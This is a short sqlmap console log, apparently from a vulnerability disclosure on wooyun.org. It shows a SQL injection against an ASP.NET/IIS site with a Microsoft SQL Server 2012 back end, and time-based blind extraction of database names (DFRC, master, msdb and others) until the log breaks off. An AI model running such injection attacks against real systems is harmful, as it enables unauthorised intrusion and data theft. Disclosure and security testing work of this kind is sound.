 ---
[14:13:34] [INFO] testing Microsoft SQL Server
[14:13:34] [INFO] confirming Microsoft SQL Server
[14:13:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[14:13:39] [INFO] fetching database names
[14:13:40] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:13:40] [WARNING] possible server trimmed output detected (probably due to it
s length and/or content): ' ??????? int ????
[14:13:40] [WARNING] the SQL query provided does not return any output
[14:13:41] [WARNING] possible server trimmed output detected (due to its length
and/or content): ' ??????? int ????
[14:13:41] [WARNING] the SQL query provided does not return any output
[14:13:41] [INFO] fetching number of databases
[14:13:41] [INFO] retrieved:
[14:13:41] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
7
[14:14:00] [INFO] retrieved: DFRC
[14:15:23] [INFO] retrieved: master
[14:17:56] [INFO] retrieved: model
[14:20:24] [INFO] retrieved: msdb
[14:22:13] [INFO] retrieved: ReportServer$MSSQLSERVER01
[14:32:37] [INFO] retrieved: Re
www.wooyun.org